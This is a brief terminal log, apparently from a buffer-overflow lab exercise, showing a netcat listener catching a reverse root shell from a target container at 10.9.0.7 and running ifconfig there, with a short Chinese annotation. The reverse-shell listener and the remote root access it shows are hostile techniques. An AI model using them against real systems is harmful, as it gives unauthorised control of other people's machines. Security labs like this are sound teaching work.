 [10/10/23]seed@VM:~/.../server-code$ nc -nv -l 12345
Listening on 0.0.0.0 12345
Connection received on 10.9.0.7 58248
server-3的IP
root@fca33d532d58:/bof# ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.9.0.7  netmask 255.255.255.0  broadcast 10.9.0.255
        ether 02:42:0a:09:00:07  txqueuelen 0  (Ethernet)
        RX packets 141  bytes 19183 (19.1 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 104  bytes 7410 (7.4 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0